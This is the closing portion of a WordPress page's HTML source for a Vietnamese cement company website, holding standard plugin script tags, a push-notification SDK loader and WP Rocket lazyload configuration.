wp.apiFetch.nonceEndpoint = "http://ximangtanquang.com.vn/wp-admin/admin-ajax.php?action=rest-nonce";</script> <script id="contact-form-7-js-extra">var wpcf7 = {"cached":"1"};</script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4" id="contact-form-7-js"></script> <script id="email-subscribers-js-extra">var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"http:\/\/ximangtanquang.com.vn\/wp-admin\/admin-ajax.php"};</script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.8.9" id="email-subscribers-js"></script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1753059698" id="simple-share-buttons-adder-ssba-js"></script> <script id="simple-share-buttons-adder-ssba-js-after">Main.boot( [] );</script> <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <script>(function(w, d){
	var b = d.getElementsByTagName("body")[0];
	var s = d.createElement("script"); s.async = true;
	s.src = !("IntersectionObserver" in w) ? "http://ximangtanquang.com.vn/wp-content/plugins/wp-rocket/inc/front/js/lazyload-8.15.2.min.js" : "http://ximangtanquang.com.vn/wp-content/plugins/wp-rocket/inc/front/js/lazyload-10.17.min.js";
	w.lazyLoadOptions = {
		elements_selector: "img",
		data_src: "lazy-src",
		data_srcset: "lazy-srcset",
		data_sizes: "lazy-sizes",
		skip_invisible: false,
		class_loading: "lazyloading",
		class_loaded: "lazyloaded",
		threshold: 300,
		callback_load: function(element) {
			if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
				if (element.classList.contains("lazyloaded") ) {
					if (typeof window.jQuery != "undefined") {
						if (jQuery.fn.fitVids) {
							jQuery(element).parent().fitVids();
						}
					}
				}
			}
		}
	}; // Your options here. See "recipes" for more information about async.
	b.appendChild(s);
}(window, document));

// Listen to the Initialized event
window.addEventListener('LazyLoad::Initialized', function (e) {
    // Get the instance and puts it in the lazyLoadInstance variable
	var lazyLoadInstance = e.detail.instance;

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			lazyLoadInstance.update();
		} );
	} );

	var b      = document.getElementsByTagName("body")[0];
	var config = { childList: true, subtree: true };

	observer.observe(b, config);
}, false);</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767826471 -->